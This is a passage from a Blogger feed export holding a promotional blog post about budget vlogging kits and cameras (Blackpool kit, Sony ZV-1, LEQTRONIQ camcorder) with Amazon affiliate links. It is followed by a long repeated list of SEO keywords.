Accessories Kit\u003C\/a\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/36632242300142639\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/02\/how-to-change-address-in-aadhar-card.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/36632242300142639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/36632242300142639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/02\/how-to-change-address-in-aadhar-card.html","title":"How to Change Address on Aadhar Card?"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj43H5XqsysGagd1fAmXPogmw7xbW3zxk129zl3Bq3A3LKYJVVq0FuWjtXESL-jJBLJRfeyzB4WPobaUFyT2nyTHa2A7a_rRVPtv1j8Zlym072qxFFI8QQe2yhkZtH5EuVJSESoc_0XT6VwxZxf8vVEpZp0jjMF7miPIzhbB_Z_MF5ApKm5vv9u5Iz2\/s72-w640-h403-c\/how-to-change-address-on-the-Aadhar-card.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-2193365590942889195"},"published":{"$t":"2023-02-05T21:25:00.014+05:30"},"updated":{"$t":"2023-02-05T22:54:26.349+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping"}],"title":{"type":"text","$t":"Cheap and best Vlogging Kit 2023 for Beginners \/ Blackpool YouTube Video Making Accessories Kit"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003ECheap and best Vlogging Kit 2023 for Beginners \/ Blackpool YouTube Video Making Accessories Kit\u003C\/u\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPFQpRu4FeMxLf5wEYn2-QjQguvN9OXsvleJeQPiOk6ZBdRw5dFQ8kVvmrDzAFC6RqXQvy5RzYqFORupWCKJcWjmLNiVYSuU_z9jJaO_PI_eXmCnaobLPQGu382L5SxAm01QZ4nwbFjsP3oHJGHAMvG04DUH4TwkdDnt6T7YQGhk1wBOA3LrFU23ea\/s1280\/Cheap-and-best-%20Vlogging%20-Kit%202023-%20for-Beginners.jpg\"\u003E\u003Cimg alt=\"Cheap and best Vlogging Kit 2023 for Beginners\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPFQpRu4FeMxLf5wEYn2-QjQguvN9OXsvleJeQPiOk6ZBdRw5dFQ8kVvmrDzAFC6RqXQvy5RzYqFORupWCKJcWjmLNiVYSuU_z9jJaO_PI_eXmCnaobLPQGu382L5SxAm01QZ4nwbFjsP3oHJGHAMvG04DUH4TwkdDnt6T7YQGhk1wBOA3LrFU23ea\/w640-h360\/Cheap-and-best-%20Vlogging%20-Kit%202023-%20for-Beginners.jpg\" title=\"Cheap and best Vlogging Kit 2023 for Beginners\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003ECheap and best Vlogging Kit 2023 for Beginners\u003C\/u\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003ECheap and best Vlogging Kit 2023 for Beginners\u003C\/u\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIn markets there are varieties of video-making kits are available. If you're about to start vlogging, it's better to start with your smartphone itself. I suggest you do not spend money in the beginning stage.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELater, once you get a clear picture and future of your dedication to your passion for vlogging and also when you started receiving good traffic from your vlogging, and are about to monetize your YouTube Channel, you can definitely start thinking about spending money for your passion.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMy self when I started my YouTube Journey, I did a recording with my smartphone only. Now my YouTube Channel got monetization, I decided to spend money on Video Making Kit.\u0026nbsp; I found Cheap and Best Video Making Kit for myself. \u003Ca href=\"https:\/\/amzn.to\/3YbCgKO\" target=\"_blank\"\u003EBlackpool YouTube Video Making\u003C\/a\u003E Accessories Kit in Amazon. in.\u0026nbsp; I would like to share my experience with you about my vlogging kit.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEx3zDjCoz0QNV-v6h-Dzsef3mfJ1ycIRe3FfSlUBbTLUZIyTlbPMqY3TNzc2D3t2_FTC91I6aFoXj1TZD0PjGXrQlYq2Ajpo_BlisxWlqgHtr33aQA7J8GpKitGpykzN-cvaxIqqOB1CSoeAVqs_Gx8F2aWHO8OX_8LpI-P_YrzwDrvhj345Z5ayB\/s745\/Blackpool-YouTube-Video-Making-Accessories-Kit.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Blackpool YouTube Video Making Accessories Kit\" border=\"0\" data-original-height=\"745\" data-original-width=\"335\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEx3zDjCoz0QNV-v6h-Dzsef3mfJ1ycIRe3FfSlUBbTLUZIyTlbPMqY3TNzc2D3t2_FTC91I6aFoXj1TZD0PjGXrQlYq2Ajpo_BlisxWlqgHtr33aQA7J8GpKitGpykzN-cvaxIqqOB1CSoeAVqs_Gx8F2aWHO8OX_8LpI-P_YrzwDrvhj345Z5ayB\/w288-h640\/Blackpool-YouTube-Video-Making-Accessories-Kit.jpeg\" title=\"Blackpool YouTube Video Making Accessories Kit\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBlackpool YouTube Video Making Accessories Kit\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHere I am providing you my YouTube Video of the unboxing of my Blackpool YouTube Video Making Accessories Kit. You can watch and listen to my review of the\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/3YbCgKO\" target=\"_blank\"\u003EBlackpool YouTube Video Making Accessories Kit.\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIn markets, there are a variety of Video Making kits \/ Vlogging Kit options available.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003EBelow mentioned are some of the best Vlogging kits you can explore:-\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIn 2023, there are many affordable vlogging kits that offer great value for money.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThe \u003Ca href=\"https:\/\/amzn.to\/3JHnIyo\" target=\"_blank\"\u003E\u003Cb\u003ESony Digital Vlog Camera ZV-1\u003C\/b\u003E\u0026nbsp;\u003C\/a\u003Eis a great option for beginner bloggers.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIt has a 2\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E20.1MP back-illuminated 1-inch Exmor RS CMOS\/DRAM sensor,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E24-70mm large aperture 1 ZEISS Vario-Sonnar T F1.8-2.8 lens.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EIntegrated directional mic with 3 capsules and windshieldVari-angle LCD screen for confident selfies.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ECustomize your product showcase to make your reviews stand out4K video recording with Video EYE AF and real-time tracking. One-touch bokeh switchTimelapse photography adds a cinematic quality to the passage of time.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIt also has built-in WiFi Send videos to your smartphone wherever you are with Imaging Edge Mobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThis feature will be helpful to\u0026nbsp; easily share your videos with your followers on your social media\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EWireless Technology: Bluetooth-supported media\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAnother budget-friendly option is the \u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/40IsiCX\" target=\"_blank\"\u003ELEQTRONIQ 64MP 4K HD Auto Focus Vlogging Video Camera\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E4.0 inch 64MP Touchscreen 4K Video Camera: Using the latest upgraded 13.0MP sensor, the maximum image pixel is 64.0M.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EThe vlogging camera supports 18x digital zoom and a 4.0-inch touchscreen that can rotate up to 270 degrees,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eso this camcorder captures high-quality images rich in detail, giving you vivid videos for the moments that matter.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EYou can record. 【2.4G Remote Control \u0026amp; Auto Focus Function】The industry's first 2.4G remote control for 4K video cameras.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ECompared to regular remote controls, there is no limit to the remote control's operating angle (360 degrees).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EWhat's more, this camcorder supports the autofocus function, allowing you to capture clear and beautiful photos and videos regardless of distance (\u0026gt;10cm).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EWi-Fi and Webcam: The 4k camcorder supports the Wi-Fi function. You can download the \"XDV PRO\" app on your mobile phone to control the camera and easily transfer videos and images to your mobile phone.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlus, this camcorder can be used as a webcam for work, streaming on Twitch, and video chatting with family.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EMultifunctional 4K Camcorder: This 4K camcorder supports recording while charging, time-lapse, time-lapse, webcam, self-timer, HDMI output, external microphone, WIFI control, and SD card max. 256GB etc.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EIt also supports a standard tripod (not included). All functions are sufficient for everyday shooting, both for church recording and every moment captured. Universal 4K Camcorder Kit: The whole camcorder kit includes a 64GB SD card, external microphone, camera lens hood, external fill light, 2.4G 360-degree remote control, 4500 mAh battery, stabilizer, and more. One purchase for all your photography needs.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EIt's compact and lightweight, making it ideal for YouTube creators.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIn conclusion, according to me, these two cameras are great choices for anyone who is all about to start vlogging pocket friendly.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EThey offer great features and quality at an affordable price, making them the perfect options for beginner YouTube Creators and vloggers.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cu\u003ETable of Content\u003C\/u\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit for beginners\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIMAGINEA Vlogging kit, Phone Video Kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging cameras for beginners\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBest vlogging camera cheap\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECamera for vlogging cheap\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBest vlogging kit for android\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBest vlogging camera with a flip screen\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBest vlogging equipment\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging equipment list\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube starter kit 2022\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube starter kit India\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube equipment for beginners\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube camera kit for beginners\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube camera kit amazon\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube camera kit price\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube starter kit amazon\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube starter kit gaming\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube equipment for beginners 2022\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube camera kit for beginners\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube equipment for beginners list\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube starter kit amazon\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube camera kit price\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube equipment for beginners cheap\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube starter kit gaming\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube starter kit free download\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit for beginners\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit for android\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit with camera\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit with microphone\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit for iPhone\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBest vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit with light and microphone\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit price\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutube camera kit for beginners\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMobile vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit for phone\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPhone vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMirfak vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit for beginners\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGopro vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERode vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESony vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECanon m50 mark ii vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMoto vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit for iPhone\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJoby vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGorillapod mobile vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECanon m50 mark ii vlogging kit price in India\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERode mobile vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESmartphone vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit for android\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBoya vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EYoutuber vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EIphone vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EBest mobile vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJoby Gorillapod mobile vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMobile vlogging kit India\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGopro hero 9 vlogging kit\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit with microphone\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVlogging kit price\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENikon vlogging 